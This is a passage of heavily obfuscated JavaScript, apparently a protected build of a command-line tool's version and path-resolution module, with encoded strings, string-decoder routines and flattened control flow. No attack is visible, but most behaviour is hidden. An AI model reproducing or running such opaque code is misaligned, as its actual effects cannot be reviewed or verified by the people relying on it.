lL_JYeH(-0x4e,0x9b,0x2,-0xad,{AR8aRvk:JNntIDR.AR8aRvk,uAEVVNp:{}},oGttwo).next().value},Y9azw4N[bZUGCEX[0x0]]=bZUGCEX[sBEZR87+0x33],gvPaQJ(AR8aRvk.AFK7YIA),Y9azw4N[bZUGCEX[0x1b]]=function(oGttwo){var mWPhXoP,sBEZR87;function*wGZ7S_(sBEZR87,wGZ7S_,JNntIDR,ewlFp5,Y9azw4N={OtEil0:{}}){while(sBEZR87+wGZ7S_+JNntIDR+ewlFp5!==0x3a)with(Y9azw4N.Jrcygs||Y9azw4N)switch(sBEZR87+wGZ7S_+JNntIDR+ewlFp5){case-0xf6:vJ9hTy0(Y9azw4N.OtEil0.wT_1ze=-0x24,OtEil0.CnppE5Y=oGttwo.length,OtEil0.oyZmrX=[],OtEil0.X7tfNjq=bZUGCEX[JNntIDR+0x32],Y9azw4N.Jrcygs=Y9azw4N.OtEil0,sBEZR87+=0x3,wGZ7S_+=-0x26,JNntIDR+=0x10c,ewlFp5+=0xa4);break;case Y9azw4N.OtEil0.wT_1ze+0xbb:vJ9hTy0(Y9azw4N.OtEil0.Qvz9XWO=bZUGCEX[sBEZR87+0xf6],oGttwo.sort((sBEZR87,wGZ7S_)=>sBEZR87-wGZ7S_),Y9azw4N.Jrcygs=Y9azw4N.OtEil0,sBEZR87+=-0x8d,JNntIDR+=-0x7a,ewlFp5+=-0x9);break;case JNntIDR-0xdb:for(Y9azw4N.OtEil0.Ljc5qcu=bZUGCEX[JNntIDR+-(sBEZR87+0x1e1)];Ljc5qcu<CnppE5Y;Ljc5qcu++){if(Ljc5qcu>bZUGCEX[0x2]&&oGttwo[Ljc5qcu]===oGttwo[Ljc5qcu-bZUGCEX[0x3]])continue;vJ9hTy0(X7tfNjq=Ljc5qcu+bZUGCEX[sBEZR87+0x184],Qvz9XWO=CnppE5Y-bZUGCEX[0x3]);while(X7tfNjq<Qvz9XWO)if(oGttwo[Ljc5qcu]+oGttwo[X7tfNjq]+oGttwo[Qvz9XWO]<bZUGCEX[JNntIDR+-0x60]){X7tfNjq++}else if(oGttwo[Ljc5qcu]+oGttwo[X7tfNjq]+oGttwo[Qvz9XWO]>bZUGCEX[wGZ7S_+-0xde]){Qvz9XWO--}else{oyZmrX.push([oGttwo[Ljc5qcu],oGttwo[X7tfNjq],oGttwo[Qvz9XWO]]);while(X7tfNjq<Qvz9XWO&&oGttwo[X7tfNjq]===oGttwo[X7tfNjq+bZUGCEX[0x3]])X7tfNjq++;while(X7tfNjq<Qvz9XWO&&oGttwo[Qvz9XWO]===oGttwo[Qvz9XWO-bZUGCEX[wGZ7S_+-0xdd]])Qvz9XWO--;vJ9hTy0(X7tfNjq++,Qvz9XWO--)}}return mWPhXoP=!0x0,oyZmrX;case-0x8a:vJ9hTy0(Y9azw4N.Jrcygs=Y9azw4N.XZGlaF,sBEZR87+=0x8a,wGZ7S_+=0x1c5,JNntIDR+=-0x157,ewlFp5+=-0x164);break;default:vJ9hTy0(Y9azw4N.Jrcygs=Y9azw4N.OtEil0,sBEZR87+=0x8d,wGZ7S_+=0x19f,JNntIDR+=0xed,ewlFp5+=-0x25b);break;case-0xa7:case ewlFp5-0x23e:Y9azw4N.OtEil0.wT_1ze=0x61}}vJ9hTy0(mWPhXoP=void 0x0,sBEZR87=wGZ7S_(-0xf7,0x106,-0x30,-0xd5).next().value);if(mWPhXoP){return sBEZR87}});return ssF6wD=!0x0,MbJI0_Z((0x1,AR8aRvk.AFK7YIA)(bZUGCEX[0x190])).log(Y9azw4N[bZUGCEX[sBEZR87+0x4c]]);case-0xf4:case-0xd6:case 0x97:return;case JNntIDR.AR8aRvk.S8hI_T+0x9b:return aunPi7}}vJ9hTy0(ssF6wD=void 0x0,oGttwo=lL_JYeH(-0xa4,0x23,-0x31,0xdb).next().value);if(ssF6wD){return oGttwo}}aQlBLh=Y9azw4N;return yq7S99.Vyox4I_[sBEZR87].apply(this)},lL_JYeH.KCVjyu=lL_JYeH.Mni_cc,Y9azw4N+=0x140,oGttwo+=0x37);break;case Y9azw4N-0xbc:case-0x2b:case 0xa:return iLoV7t(Oogrti[bZUGCEX[0xe]]);case-0xb0:case-0x82:vJ9hTy0(_ChvFj[bZUGCEX[ssF6wD+-0xb8]]=_ChvFj[-bZUGCEX[Y9azw4N+0x143]].length,_ChvFj[bZUGCEX[Y9azw4N+0x144]]=[],_ChvFj[bZUGCEX[ssF6wD+-0x88]]=bZUGCEX[Y9azw4N+0x10c],_ChvFj[bZUGCEX[0xb1]]=bZUGCEX[0x2],lL_JYeH.KCVjyu=lL_JYeH._lQlob,ssF6wD+=0x1e);break;case lL_JYeH.yq7S99.yMz19BQ+-0x104:case-0xda:case-0x65:return;case-0x1d:case-0x8d:vJ9hTy0([...pTIMwX.eRmGj9a]=mWPhXoP,pTIMwX.AWFSBuW=function(...Y9azw4N){return YpZ4vq(-0x9e,0x1b0,-0x13b,{pTIMwX:lL_JYeH.pTIMwX,ll5noYP:lL_JYeH.ll5noYP,yq7S99:lL_JYeH.yq7S99,bBMK5az:{}},Y9azw4N).next().value},pTIMwX.eRmGj9a[bZUGCEX[0x0]]=bZUGCEX[0x2],lL_JYeH.KCVjyu=lL_JYeH.pTIMwX,Y9azw4N+=-0x77,ssF6wD+=-0x79,oGttwo+=0x1a5);break;case ssF6wD- -0x4b:vJ9hTy0(Oogrti[bZUGCEX[0xe]].push((Oogrti[bZUGCEX[0x43]]|Oogrti[bZUGCEX[0xae]]<<Oogrti[bZUGCEX[0xb]])&bZUGCEX[0x12]),lL_JYeH.KCVjyu=lL_JYeH.xVQ8xV0,oGttwo+=-0xfe);break;case oGttwo-0xf6:vJ9hTy0(OH2L2Q=Vyox4I_[sBEZR87](),lL_JYeH.KCVjyu=lL_JYeH.yq7S99,Y9azw4N+=0x11e,oGttwo+=-0x11d);break;case-0x89:case lL_JYeH.yq7S99.jp3h1u+-0x6a:case-0x4b:vJ9hTy0([...lP_MGZ.I3_aw95]=mWPhXoP,lP_MGZ.rgt7080=function(...Y9azw4N){return YpZ4vq(0x247,0x89,-0x1db,{lP_MGZ:lL_JYeH.lP_MGZ,yq7S99:lL_JYeH.yq7S99,fNpp0Rl:{}},Y9azw4N).next().value},lP_MGZ.I3_aw95[bZUGCEX[0x0]]=bZUGCEX[0x2]);return;case ssF6wD- -0x184:return;case 0x30:default:vJ9hTy0([...xVQ8xV0.Oogrti]=mWPhXoP,xVQ8xV0.Oogrti[bZUGCEX[0x0]]=bZUGCEX[0x3],xVQ8xV0.Oogrti[bZUGCEX[0x1b]]=\"\\x71\\x38\\x62\\x47\\x2b\\x59\\x2a\\x67\\x46\\x58\\x7e\\x4e\\x63\\x79\\x49\\x28\\x5d\\x4a\\x5b\\x4f\\x4c\\x39\\x74\\x2e\\x51\\x5e\\x4d\\x45\\x34\\x53\\x6b\\x6f\\x6c\\x22\\x65\\x44\\x3c\\x52\\x2f\\x75\\x36\\x76\\x6e\\x54\\x3e\\x3d\\x68\\x5a\\x77\\x6d\\x69\\x7d\\x7b\\x43\\x3f\\x37\\x50\\x2c\\x73\\x23\\x29\\x3b\\x7c\\x57\\x42\\x35\\x48\\x32\\x31\\x4b\\x60\\x61\\x41\\x3a\\x66\\x55\\x6a\\x56\\x30\\x72\\x25\\x64\\x40\\x7a\\x78\\x21\\x5f\\x24\\x33\\x26\\x70\",lL_JYeH.KCVjyu=lL_JYeH.xVQ8xV0,ssF6wD+=0xac,oGttwo+=0x44);break;case ssF6wD-0x94:vJ9hTy0(lL_JYeH.yq7S99.OH2L2Q=void 0x0,lL_JYeH.yq7S99.Vyox4I_={[(0x1,d7hZnkV)(bZUGCEX[0xb5])]:function(...Y9azw4N){gvPaQJ(oGttwo);function ssF6wD(Y9azw4N){var ssF6wD=\"\\u0074\\u004b\\u0042\\u0030\\u0044\\u0078\\u002b\\u0054\\u0039\\u0023\\u0047\\u0051\\u0025\\u007d\\u0062\\u007b\\u007e\\u003b\\u0037\\u0041\\u006f\\u005e\\u0050\\u003f\\u0024\\u0034\\u0033\\u0057\\u0073\\u0035\\u006c\\u003c\\u0079\\u0061\\u002c\\u005b\\u0043\\u006d\\u0070\\u0060\\u004c\\u002a\\u0058\\u003d\\u004a\\u0056\\u0038\\u006b\\u0028\\u0064\\u0075\\u0072\\u0071\\u0052\\u005f\\u0029\\u0032\\u0063\\u004d\\u0067\\u0036\\u0026\\u004e\\u0021\\u0065\\u007c\\u005a\\u003e\\u0059\\u002e\\u006a\\u007a\\u0031\\u0040\\u0048\\u0068\\u005d\\u0045\\u0022\\u0077\\u0076\\u006e\\u004f\\u0046\\u002f\\u0066\\u003a\\u0053\\u0069\\u0055\\u0049\",oGttwo,lL_JYeH,mWPhXoP,sBEZR87,wGZ7S_,JNntIDR,ewlFp5;vJ9hTy0(oGttwo=\"\"+(Y9azw4N||\"\"),lL_JYeH=oGttwo.length,mWPhXoP=[],sBEZR87=bZUGCEX[0x2],wGZ7S_=bZUGCEX[0x2],JNntIDR=-bZUGCEX[0x3]);for(ewlFp5=bZUGCEX[0x2];ewlFp5<lL_JYeH;ewlFp5++){var YpZ4vq=ssF6wD.indexOf(oGttwo[ewlFp5]);if(YpZ4vq===-bZUGCEX[0x3])continue;if(JNntIDR<bZUGCEX[0x2]){JNntIDR=YpZ4vq}else{vJ9hTy0(JNntIDR+=YpZ4vq*bZUGCEX[0x18],sBEZR87|=JNntIDR<<wGZ7S_,wGZ7S_+=(JNntIDR&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(mWPhXoP.push(sBEZR87&bZUGCEX[0x12]),sBEZR87>>=bZUGCEX[0xc],wGZ7S_-=bZUGCEX[0xc])}while(wGZ7S_>bZUGCEX[0x13]);JNntIDR=-bZUGCEX[0x3]}}if(JNntIDR>-bZUGCEX[0x3]){mWPhXoP.push((sBEZR87|JNntIDR<<wGZ7S_)&bZUGCEX[0x12])}return iLoV7t(mWPhXoP)}function oGttwo(...Y9azw4N){var oGttwo,lL_JYeH;function*mWPhXoP(lL_JYeH,mWPhXoP,sBEZR87,wGZ7S_={l3qQ7A:{}}){while(lL_JYeH+mWPhXoP+sBEZR87!==0xc3)with(wGZ7S_.tc1mzu||wGZ7S_)switch(lL_JYeH+mWPhXoP+sBEZR87){case-0x4e:case 0x58:[wGZ7S_.l3qQ7A.iVu4fG,wGZ7S_.l3qQ7A.pY8RDrd]=[0x6,0x7d];return oGttwo=!0x0,LgEPkW[Y9azw4N[bZUGCEX[lL_JYeH+0x139]]];default:case-0x61:vJ9hTy0([wGZ7S_.l3qQ7A.iVu4fG,wGZ7S_.l3qQ7A.pY8RDrd]=[-0xb9,0xe],Y9azw4N[bZUGCEX[0x0]]=bZUGCEX[0x3]);if(typeof LgEPkW[Y9azw4N[bZUGCEX[mWPhXoP+-0x63]]]===v7HSNa(bZUGCEX[mWPhXoP+-0x63])){vJ9hTy0(wGZ7S_.tc1mzu=wGZ7S_.l3qQ7A,lL_JYeH+=0xde,mWPhXoP+=-0x15a,sBEZR87+=-0x43);break}else{vJ9hTy0(wGZ7S_.tc1mzu=wGZ7S_.l3qQ7A,lL_JYeH+=0x193,mWPhXoP+=-0x13b,sBEZR87+=-0x43);break}case 0x30:case 0x32:case wGZ7S_.l3qQ7A.iVu4fG+0x127:return oGttwo=!0x0,LgEPkW[Y9azw4N[bZUGCEX[0x2]]];case-0x52:case-0xcb:return oGttwo=!0x0,LgEPkW[Y9azw4N[bZUGCEX[mWPhXoP+0xf7]]]=ssF6wD(PNH_rb9[Y9azw4N[bZUGCEX[0x2]]]);case sBEZR87- -0x8e:return oGttwo=!0x0,LgEPkW[Y9azw4N[bZUGCEX[0x2]]];case-0x2:vJ9hTy0(wGZ7S_.tc1mzu=wGZ7S_.QmHr4M,lL_JYeH+=0xbc,mWPhXoP+=-0x162,sBEZR87+=0x115);break}}vJ9hTy0(oGttwo=void 0x0,lL_JYeH=mWPhXoP(-0x2f,0x65,0x37).next().value);if(oGttwo){return lL_JYeH}}if(oGttwo(bZUGCEX[0xb6])+bZUGCEX[0xb7]in cvlLZw7){lL_JYeH()}function lL_JYeH(...Y9azw4N){vJ9hTy0(Y9azw4N[bZUGCEX[0x0]]=bZUGCEX[0x2],gvPaQJ(oGttwo));function ssF6wD(Y9azw4N){var ssF6wD=\"\\x41\\x40\\x6b\\x71\\x51\\x57\\x65\\x4e\\x63\\x69\\x59\\x48\\x74\\x77\\x7d\\x62\\x6f\\x3b\\x31\\x4a\\x5e\\x24\\x6a\\x2b\\x50\\x4d\\x79\\x30\\x78\\x73\\x42\\x23\\x47\\x61\\x5a\\x37\\x56\\x6c\\x54\\x36\\x76\\x60\\x55\\x34\\x35\\x39\\x32\\x38\\x5b\\x49\\x22\\x67\\x58\\x2e\\x44\\x64\\x3f\\x46\\x5d\\x43\\x53\\x6d\\x4b\\x4f\\x26\\x68\\x70\\x45\\x3d\\x28\\x29\\x52\\x3e\\x75\\x7c\\x7a\\x4c\\x21\\x2f\\x2c\\x72\\x5f\\x3a\\x7b\\x3c\\x25\\x33\\x66\\x2a\\x6e\\x7e\",oGttwo,lL_JYeH,mWPhXoP,sBEZR87,wGZ7S_,JNntIDR,ewlFp5;vJ9hTy0(oGttwo=\"\"+(Y9azw4N||\"\"),lL_JYeH=oGttwo.length,mWPhXoP=[],sBEZR87=bZUGCEX[0x2],wGZ7S_=bZUGCEX[0x2],JNntIDR=-bZUGCEX[0x3]);for(ewlFp5=bZUGCEX[0x2];ewlFp5<lL_JYeH;ewlFp5++){var YpZ4vq=ssF6wD.indexOf(oGttwo[ewlFp5]);if(YpZ4vq===-bZUGCEX[0x3])continue;if(JNntIDR<bZUGCEX[0x2]){JNntIDR=YpZ4vq}else{vJ9hTy0(JNntIDR+=YpZ4vq*bZUGCEX[0x18],sBEZR87|=JNntIDR<<wGZ7S_,wGZ7S_+=(JNntIDR&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(mWPhXoP.push(sBEZR87&bZUGCEX[0x12]),sBEZR87>>=bZUGCEX[0xc],wGZ7S_-=bZUGCEX[0xc])}while(wGZ7S_>bZUGCEX[0x13]);JNntIDR=-bZUGCEX[0x3]}}if(JNntIDR>-bZUGCEX[0x3]){mWPhXoP.push((sBEZR87|JNntIDR<<wGZ7S_)&bZUGCEX[0x12])}return iLoV7t(mWPhXoP)}function oGttwo(...Y9azw4N){var oGttwo,lL_JYeH;function*mWPhXoP(lL_JYeH,mWPhXoP,sBEZR87,wGZ7S_,JNntIDR={AsxQBq:{}}){while(lL_JYeH+mWPhXoP+sBEZR87+wGZ7S_!==-0xf6)with(JNntIDR.iQ32DT||JNntIDR)switch(lL_JYeH+mWPhXoP+sBEZR87+wGZ7S_){case 0x2e:vJ9hTy0(JNntIDR.iQ32DT=JNntIDR.adEsLmf,lL_JYeH+=-0x109,mWPhXoP+=0x2e,sBEZR87+=-0x6a,wGZ7S_+=0xd4);break;case mWPhXoP-0x67:vJ9hTy0(JNntIDR.iQ32DT=JNntIDR.gJDFC_,lL_JYeH+=-0xec,mWPhXoP+=0x2e,sBEZR87+=0xe0,wGZ7S_+=0x3a);break;case sBEZR87-0x98:case-0x7d:vJ9hTy0([JNntIDR.AsxQBq.lPy9yJR,JNntIDR.AsxQBq.kZSnsrD,JNntIDR.AsxQBq.YOamCvE]=[0xad,0xe0,-0x8e],Y9azw4N[bZUGCEX[mWPhXoP+0xa]]=bZUGCEX[0x3]);if(typeof LgEPkW[Y9azw4N[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[mWPhXoP+0xc])){vJ9hTy0(JNntIDR.iQ32DT=JNntIDR.AsxQBq,lL_JYeH+=0x134,mWPhXoP+=0x56,sBEZR87+=-0xb5,wGZ7S_+=-0x123);break}else{vJ9hTy0(JNntIDR.iQ32DT=JNntIDR.AsxQBq,lL_JYeH+=0x134,mWPhXoP+=0x56,sBEZR87+=-0x1be,wGZ7S_+=0x4b);break}case-0xa2:vJ9hTy0([JNntIDR.AsxQBq.lPy9yJR,JNntIDR.AsxQBq.kZSnsrD,JNntIDR.AsxQBq.YOamCvE]=[0x1d,0xb7,-0x99],JNntIDR.iQ32DT=JNntIDR.AsxQBq,lL_JYeH+=0x1d,mWPhXoP+=0x26,sBEZR87+=0x15d,wGZ7S_+=-0xd0);break;default:return oGttwo=!0x0,LgEPkW[Y9azw4N[bZUGCEX[0x2]]]=ssF6wD(PNH_rb9[Y9azw4N[bZUGCEX[0x2]]]);case wGZ7S_-0xd0:return oGttwo=!0x0,LgEPkW[Y9azw4N[bZUGCEX[lL_JYeH+-0x4b]]];case mWPhXoP- -0x56:return oGttwo=!0x0,LgEPkW[Y9azw4N[bZUGCEX[sBEZR87+0x6]]];case wGZ7S_- -0x8c:vJ9hTy0(JNntIDR.iQ32DT=JNntIDR.AsxQBq,lL_JYeH+=0x1d,wGZ7S_+=-0x9a);break;case mWPhXoP-0x38:case 0xa1:return oGttwo=!0x0,LgEPkW[Y9azw4N[bZUGCEX[0x2]]];case sBEZR87- -0x17:vJ9hTy0(JNntIDR.iQ32DT=JNntIDR.AsxQBq,lL_JYeH+=0x48,mWPhXoP+=0x84,sBEZR87+=-0x5c,wGZ7S_+=-0x114);break}}vJ9hTy0(oGttwo=void 0x0,lL_JYeH=mWPhXoP(-0xe7,-0xa,0x55,0x59).next().value);if(oGttwo){return lL_JYeH}}const lL_JYeH=ZZaqEg[\"zp1ZAyi\"](\"path\"),{version:mWPhXoP}=ZZaqEg[\"zp1ZAyi\"](\"../../package\"),{version:sBEZR87}=ZZaqEg[\"zp1ZAyi\"](\"@redacted/enterprise-plugin/package\"),{version:wGZ7S_}=ZZaqEg[\"zp1ZAyi\"](\"@redacted/components/package\"),{sdkVersion:JNntIDR}=ZZaqEg[\"zp1ZAyi\"](\"@redacted/enterprise-plugin\"),ewlFp5=ZZaqEg[\"zp1ZAyi\"](\"../utils/isStandaloneExecutable\"),YpZ4vq=ZZaqEg[\"zp1ZAyi\"](\"./resolve-local-redacted-path\"),OkM_Dx=lL_JYeH.resolve(ZZaqEg[\"t8FSVI1\"],oGttwo(bZUGCEX[0xb8]))}[[],Y9azw4N[bZUGCEX[0x1b]]]=aQlBLh;const mWPhXoP=MbJI0_Z(oGttwo(bZUGCEX[0xb9])+bZUGCEX[0xb1])[oGttwo(bZUGCEX[0xba])+oGttwo(bZUGCEX[0xbb])+bZUGCEX[0xbc]](Y9azw4N[bZUGCEX[0x1b]][oGttwo(bZUGCEX[0xbd])]);vJ9hTy0(mWPhXoP[oGttwo(bZUGCEX[0xbe])+oGttwo(bZUGCEX[0xbf])][oGttwo(bZUGCEX[0xc0])](oGttwo(bZUGCEX[0xc1])),mWPhXoP[oGttwo(bZUGCEX[0xc2])](oGttwo(bZUGCEX[0x25]),(...ssF6wD)=>{vJ9hTy0(ssF6wD[bZUGCEX[0x0]]=bZUGCEX[0x2],gvPaQJ(lL_JYeH),gvPaQJ(oGttwo));function oGttwo(...ssF6wD){var oGttwo,lL_JYeH;function*mWPhXoP(lL_JYeH,mWPhXoP,sBEZR87={SMxfUBH:{}}){while(lL_JYeH+mWPhXoP!==-0x3f)with(sBEZR87.bGhF735||sBEZR87)switch(lL_JYeH+mWPhXoP){case-0xb2:case 0x91:case mWPhXoP- -0xac:vJ9hTy0(sBEZR87.bGhF735=sBEZR87.SMxfUBH,lL_JYeH+=0xaa,mWPhXoP+=0x10a);break;case-0x43:case mWPhXoP!=0xca&&mWPhXoP- -0x2b:vJ9hTy0(ssF6wD[bZUGCEX[0xb]]=bZUGCEX[0x2],ssF6wD[bZUGCEX[lL_JYeH+-0x18]]=-bZUGCEX[lL_JYeH+-0x28]);for(ssF6wD[bZUGCEX[lL_JYeH+-0x1f]]=bZUGCEX[lL_JYeH+-0x29];ssF6wD[bZUGCEX[lL_JYeH+-0x1f]]<ssF6wD[bZUGCEX[lL_JYeH+-0x27]];ssF6wD[bZUGCEX[0xc]]++){ssF6wD[-bZUGCEX[0x76]]=ssF6wD[bZUGCEX[0x3]].indexOf(ssF6wD[bZUGCEX[0x6]][ssF6wD[bZUGCEX[lL_JYeH+-0x1f]]]);if(ssF6wD[-bZUGCEX[0x76]]===-bZUGCEX[0x3])continue;if(ssF6wD[bZUGCEX[lL_JYeH+-0x18]]<bZUGCEX[lL_JYeH+-0x29]){ssF6wD[bZUGCEX[0x13]]=ssF6wD[-bZUGCEX[0x76]]}else{vJ9hTy0(ssF6wD[bZUGCEX[lL_JYeH+-0x18]]+=ssF6wD[-bZUGCEX[lL_JYeH+0x4b]]*bZUGCEX[0x18],ssF6wD[bZUGCEX[0x36]]|=ssF6wD[bZUGCEX[lL_JYeH+-0x18]]<<ssF6wD[bZUGCEX[0xb]],ssF6wD[bZUGCEX[lL_JYeH+-0x20]]+=(ssF6wD[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[lL_JYeH+-0x16]);do{vJ9hTy0(ssF6wD[bZUGCEX[lL_JYeH+-0x1d]].push(ssF6wD[bZUGCEX[lL_JYeH+0xb]]&bZUGCEX[lL_JYeH+-0x19]),ssF6wD[bZUGCEX[0x36]]>>=bZUGCEX[0xc],ssF6wD[bZUGCEX[0xb]]-=bZUGCEX[0xc])}while(ssF6wD[bZUGCEX[0xb]]>bZUGCEX[0x13]);ssF6wD[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(ssF6wD[bZUGCEX[0x13]]>-bZUGCEX[lL_JYeH+-0x28]){vJ9hTy0(sBEZR87.bGhF735=sBEZR87.SMxfUBH,mWPhXoP+=0x12a);break}else{vJ9hTy0(sBEZR87.bGhF735=sBEZR87.SMxfUBH,lL_JYeH+=-0xb2,mWPhXoP+=0xad);break}case-0xc9:case sBEZR87.SMxfUBH.r2LyPTZ+-0x1d:vJ9hTy0([sBEZR87.SMxfUBH.IXeVTp,sBEZR87.SMxfUBH.lLDAq2S,sBEZR87.SMxfUBH.r2LyPTZ]=[0xa2,0xd3,-0x7e],sBEZR87.bGhF735=sBEZR87.vStbkB,lL_JYeH+=-0xc1,mWPhXoP+=0x120);break;case mWPhXoP- -0x32:vJ9hTy0([sBEZR87.SMxfUBH.IXeVTp,sBEZR87.SMxfUBH.lLDAq2S,sBEZR87.SMxfUBH.r2LyPTZ]=[0xb1,-0xd8,-0x7f],ssF6wD[bZUGCEX[lL_JYeH+-0x32]]=bZUGCEX[0x3],ssF6wD[bZUGCEX[lL_JYeH+-0x2f]]=\"\\u0069\\u0031\\u003d\\u0028\\u005f\\u002e\\u007a\\u007e\\u002c\\u0021\\u0024\\u0077\\u0051\\u0041\\u0035\\u0072\\u002f\\u0042\\u0068\\u003f\\u0025\\u0055\\u0061\\u0062\\u003b\\u004b\\u0048\\u0059\\u0034\\u0045\\u0040\\u0047\\u005b\\u003a\\u002b\\u0066\\u006c\\u0052\\u005a\\u006b\\u0043\\u0038\\u0078\\u005e\\u0036\\u0039\\u0071\\u006f\\u0037\\u003e\\u0079\\u004e\\u0058\\u0044\\u0057\\u0070\\u0064\\u005d\\u0067\\u0049\\u006a\\u0032\\u0053\\u0075\\u004a\\u0033\\u0022\\u0046\\u003c\\u0065\\u0073\\u0056\\u002a\\u0026\\u007d\\u006d\\u007c\\u0023\\u0063\\u0029\\u004f\\u004d\\u0054\\u006e\\u0076\\u0030\\u0050\\u0074\\u004c\\u007b\\u0060\",sBEZR87.bGhF735=sBEZR87.SMxfUBH,lL_JYeH+=0xe9,mWPhXoP+=-0x16);break;case mWPhXoP!=-0x1cd&&mWPhXoP!=-0xda&&mWPhXoP- -0x175:case-0x37:case-0x3a:return oGttwo=!0x0,iLoV7t(ssF6wD[bZUGCEX[lL_JYeH+0x95]]);case lL_JYeH!=0x156&&lL_JYeH-0x85:vJ9hTy0(ssF6wD[bZUGCEX[lL_JYeH+-0x115]]=\"\"+(ssF6wD[bZUGCEX[0x2]]||\"\"),ssF6wD[bZUGCEX[lL_JYeH+-0x117]]=ssF6wD[bZUGCEX[lL_JYeH+-0x115]].length,sBEZR87.bGhF735=sBEZR87.SMxfUBH,lL_JYeH+=0x3b);break;case-0x71:case mWPhXoP-0x68:vJ9hTy0([sBEZR87.SMxfUBH.IXeVTp,sBEZR87.SMxfUBH.lLDAq2S,sBEZR87.SMxfUBH.r2LyPTZ]=[0xb0,0xaa,-0xd3],sBEZR87.bGhF735=sBEZR87.SMxfUBH,lL_JYeH+=0x93,mWPhXoP+=0xf4);break;case lL_JYeH- -0xca:case 0x9e:vJ9hTy0(ssF6wD[bZUGCEX[0xe]].push((ssF6wD[bZUGCEX[lL_JYeH+0xb]]|ssF6wD[bZUGCEX[0x13]]<<ssF6wD[bZUGCEX[0xb]])&bZUGCEX[0x12]),sBEZR87.bGhF735=sBEZR87.SMxfUBH,lL_JYeH+=-0xb2,mWPhXoP+=-0x7d);break;case 0xd1:case 0xbc:vJ9hTy0(ssF6wD[bZUGCEX[lL_JYeH+-0x148]]=[],ssF6wD[bZUGCEX[lL_JYeH+-0x120]]=bZUGCEX[0x2],sBEZR87.bGhF735=sBEZR87.SMxfUBH,lL_JYeH+=-0x12b,mWPhXoP+=0x25);break;case-0x58:default:case-0x11:case-0x3e:case-0xb1:vJ9hTy0(sBEZR87.bGhF735=sBEZR87.b7wyvKo,lL_JYeH+=-0xc9,mWPhXoP+=0xc8);break}}vJ9hTy0(oGttwo=void 0x0,lL_JYeH=mWPhXoP(0x32,-0x6f).next().value);if(oGttwo){return lL_JYeH}}function lL_JYeH(...ssF6wD){var lL_JYeH,mWPhXoP;function*sBEZR87(mWPhXoP,sBEZR87,wGZ7S_={DEXFPZ:{}}){while(mWPhXoP+sBEZR87!==-0xd3)with(wGZ7S_.uOwNfA1||wGZ7S_)switch(mWPhXoP+sBEZR87){case 0xdc:case mWPhXoP- -0x75:case 0x90:return lL_JYeH=!0x0,LgEPkW[ssF6wD[bZUGCEX[mWPhXoP+0xf2]]]=oGttwo(PNH_rb9[ssF6wD[bZUGCEX[0x2]]]);case sBEZR87!=0x2b&&sBEZR87- -0x25:case-0x35:vJ9hTy0(wGZ7S_.uOwNfA1=wGZ7S_.DEXFPZ,mWPhXoP+=0x53,sBEZR87+=-0xec);break;case mWPhXoP!=-0x13f&&mWPhXoP- -0x8c:vJ9hTy0(wGZ7S_.uOwNfA1=wGZ7S_.qzKGUsc,mWPhXoP+=0x1e2,sBEZR87+=-0xe3);break;case 0xf5:default:case sBEZR87-0x13f:vJ9hTy0(wGZ7S_.uOwNfA1=wGZ7S_.DEXFPZ,mWPhXoP+=0x1b7,sBEZR87+=-0x1bb);break;case sBEZR87!=-0x43&&sBEZR87- -0x25:return lL_JYeH=!0x0,LgEPkW[ssF6wD[bZUGCEX[0x2]]]=oGttwo(PNH_rb9[ssF6wD[bZUGCEX[mWPhXoP+-0x23]]]);case mWPhXoP-0x12f:case 0x2f:case 0x56:vJ9hTy0(wGZ7S_.uOwNfA1=wGZ7S_.IdwTUn4,mWPhXoP+=-0x156,sBEZR87+=0x13a);break;case mWPhXoP!=-0xde&&mWPhXoP!=-0x38&&mWPhXoP- -0xb:return lL_JYeH=!0x0,LgEPkW[ssF6wD[bZUGCEX[mWPhXoP+0x7d]]];case 0xbb:vJ9hTy0([wGZ7S_.DEXFPZ.ZX_9aIM,wGZ7S_.DEXFPZ.UFTwDe]=[-0xc2,-0x99],ssF6wD[bZUGCEX[0x0]]=bZUGCEX[0x3]);if(typeof LgEPkW[ssF6wD[bZUGCEX[mWPhXoP+-0x110]]]===v7HSNa(bZUGCEX[mWPhXoP+-0x110])){vJ9hTy0(wGZ7S_.uOwNfA1=wGZ7S_.DEXFPZ,mWPhXoP+=-0x14a,sBEZR87+=0x62);break}else{vJ9hTy0(wGZ7S_.uOwNfA1=wGZ7S_.DEXFPZ,mWPhXoP+=-0x18d,sBEZR87+=0x62);break}case-0x30:case 0x73:return lL_JYeH=!0x0,LgEPkW[ssF6wD[bZUGCEX[mWPhXoP+-0xb4]]];case mWPhXoP!=-0xde&&mWPhXoP!=-0x7b&&mWPhXoP- -0xb:case-0x3b:case 0xca:return lL_JYeH=!0x0,LgEPkW[ssF6wD[bZUGCEX[0x2]]]=oGttwo(PNH_rb9[ssF6wD[bZUGCEX[mWPhXoP+0x3a]]]);case-0xde:vJ9hTy0([wGZ7S_.DEXFPZ.ZX_9aIM,wGZ7S_.DEXFPZ.UFTwDe]=[0x8c,0x83],wGZ7S_.uOwNfA1=wGZ7S_.OOp0eB,mWPhXoP+=0x1f0,sBEZR87+=-0x57);break}}vJ9hTy0(lL_JYeH=void 0x0,mWPhXoP=sBEZR87(0x112,-0x57).next().value);if(lL_JYeH){return 